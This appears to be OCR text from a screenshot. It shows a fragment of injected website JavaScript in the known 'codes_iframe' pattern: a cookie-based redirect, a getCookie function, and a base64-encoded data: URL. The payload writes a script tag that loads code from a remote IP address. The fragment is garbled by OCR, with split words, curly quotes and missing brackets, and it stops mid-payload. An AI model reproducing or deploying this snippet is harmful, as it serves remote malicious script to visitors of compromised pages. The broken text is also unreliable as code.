
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU